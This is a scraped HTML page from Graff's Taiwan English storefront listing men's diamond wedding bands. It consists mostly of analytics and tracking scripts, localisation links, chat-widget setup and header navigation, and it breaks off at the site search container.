

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/tw-en/engagement-bridal/wedding/wedding-bands/for-him/
body_size: 38431
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































































































<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=en"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'TW',
        'currencyCode': 'TWD',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1769761199562',
        'sessionFirstVisitTime': '1.769898893734E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1769761199562/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1769761199562/js/search.js"
        
        >
    </script>

    <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAK-1JQwx_s6_IgS_r7kLsTk6vYrg2uOgo&amp;libraries=places&amp;language=en&amp;callback=googleMapsApiCallback"
        
        >
    </script>


<!--<![endif]-->


<title>
    Men&#x27;s Wedding Bands | Infinite Love &amp; Jewellery | Graff
</title>
<meta name="description"
    content="Our collection of men's diamond wedding bands are beautifully refined &ndash; crafted with the finest material and meticulous attention to detail." />






    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/engagement-bridal/wedding/wedding-bands/for-him/" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/engagement-bridal/wedding/wedding-bands/for-him/" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/engagement-bridal/wedding/wedding-bands/for-him/" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/engagement-bridal/wedding/wedding-bands/for-him/" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/engagement-bridal/wedding/wedding-bands/for-him/" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/engagement-bridal/wedding/wedding-bands/for-him/" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/engagement-bridal/wedding/wedding-bands/for-him/" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/engagement-bridal/wedding/wedding-bands/for-him/" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/wedding-bands/for-him/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/wedding-bands/for-him/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/wedding-bands/for-him/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/wedding-bands/for-him/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/wedding-bands/for-him/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/wedding-bands/for-him/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/wedding-bands/for-him/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/wedding-bands/for-him/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/wedding-bands/for-him/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/wedding-bands/for-him/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/wedding-bands/for-him/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/wedding-bands/for-him/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/wedding-bands/for-him/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/wedding-bands/for-him/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/wedding-bands/for-him/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/wedding-bands/for-him/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/wedding-bands/for-him/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/engagement-bridal/wedding/wedding-bands/for-him/" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/engagement-bridal/wedding/wedding-bands/for-him/" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/engagement-bridal/wedding/wedding-bands/for-him/" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/engagement-bridal/wedding/wedding-bands/for-him/" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/engagement-bridal/wedding/wedding-bands/for-him/" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/engagement-bridal/wedding/wedding-bands/for-him/" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/engagement-bridal/wedding/wedding-bands/for-him/" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/engagement-bridal/wedding/wedding-bands/for-him/" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/engagement-bridal/wedding/wedding-bands/for-him/" hreflang="en-cn"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-fr/engagement-bridal/wedding/wedding-bands/for-him/" hreflang="fr-ch"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-en/engagement-bridal/wedding/wedding-bands/for-him/" hreflang="en-ch"/>
        
    


    <link rel="canonical" href="https://www.graff.com/tw-en/engagement-bridal/wedding/wedding-bands/for-him/" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_TW-Site/-/default/dwb0cd2dcd/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_TW-Site/-/default/dwab61d677/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw2dd0b760/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_TW-Site/-/default/dwab61d677/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_TW-Site/-/default/dwc288f6a1/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1769761199562/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1769761199562/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1769761199562/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1769761199562/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1769761199562/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1769761199562/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1769761199562/css/pages/plp/plp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1769761199562/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1769761199562/js/noibu.js" data-noibu-session-id=""></script>









<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000313871/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Taipei",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_TW';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_TW';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_TW';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>



</head>
<body class="l-body l-body--plp l-body--page-full-width ">
<a href="#main" class="sr-only">Skip to main content</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'en';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'en_TW',
	            "sfsccustomerid": '',
				"siteId": 'Graff_TW'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });

function trackChatEvent(eventName) {
    window.dataLayer = window.dataLayer || [];
    window.dataLayer.push({
      event: eventName
    });
  }

  // Fires when the button is clicked by the end user (first time only)
  window.addEventListener("onEmbeddedMessagingButtonClicked", function (e) {
    trackChatEvent("FloatingBannerClick", {
      detail: e && e.detail ? e.detail : {}
    });
  });

  // Fires when pre-chat form is submitted
  window.addEventListener("onEmbeddedMessagingPreChatSubmitted", function (e) {
    trackChatEvent("FloatingBannerSubmitted");
  });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>Feedback</span>
</button>

<div class="l-page js-page" data-action="null" data-querystring="">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="TW"
            data-url="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/tw-en/store-list/">
                <span>Find a boutique </span>
            </a>
        </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/tw-en/Client-Services-Landing.html">
                <span>Client Services </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/tw-en/book-an-appointment.html">
                <span>Book an Appointment</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:+886 972068295">
                <span class="h-dir--force-ltr b-phone">+886 972068295</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/tw-en/home/" title="Graff Home">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw2e31e16d/images/logo.svg" alt="Graff Home" aria-label="Graff Home" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
